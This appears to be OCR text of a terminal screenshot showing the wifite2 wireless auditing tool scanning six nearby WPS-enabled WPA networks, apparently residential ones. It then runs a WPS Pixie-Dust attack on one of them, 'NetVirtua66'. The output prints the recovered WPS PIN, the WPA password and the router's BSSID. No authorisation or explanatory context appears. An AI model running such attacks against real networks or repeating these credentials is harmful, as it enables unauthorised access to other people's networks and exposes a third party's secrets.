 jhgb@bighead: ~
(jhgb㉿bighead)-[~]
$ sudo wifite
wifite2 2.5.8
a wireless auditor by derv82
maintained by kimocoder
https://github.com/kimocoder/wifite2
[!] Warning: Recommended app pyrit was not found. install @ https://github.com/JPaulMora/Pyrit/wiki
[!] Warning: Recommended app hcxdumptool was not found. install @ apt install hcxdumptool
[!] Warning: Recommended app hcxpcapngtool was not found. install @ apt install hcxtools
[+] Using wlan1mon already in monitor mode
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ----- ----- ---- ------
1 House65_2.4 6 WPA-P 43db yes
2 CLARO_2G4C4E5E 1 WPA-P 31db yes
3 NetVirtua66 11 WPA-P 22db yes
4 2.4G_NETvirtua_cs64 1 WPA-P 16db yes
5 casa85 1 WPA-P 12db yes
6 2.4G_GRAN VILLAGE 11 WPA-P 9db yes
[+] select target(s) (1-6) separated by commas, dashes or all: 3
[+] (1/1) Starting attacks against 50:95:51:EB:95:C6 (NetVirtua66)
[+] NetVirtua66 (25db) WPS Pixie-Dust: [4m54s] Cracked WPS PIN: 57354996 PSK: 2325812180
[+] ESSID: NetVirtua66
[+] BSSID: 50:95:51:EB:95:C6
[+] Encryption: WPA (WPS)
[+] WPS PIN: 57354996
[+] PSK/Password: 2325812180
[+] NetVirtua66 already exists in cracked.json, skipping.
[+] Finished attacking 1 target(s), exiting
(jhgb㉿bighead)-[~]
$
DELL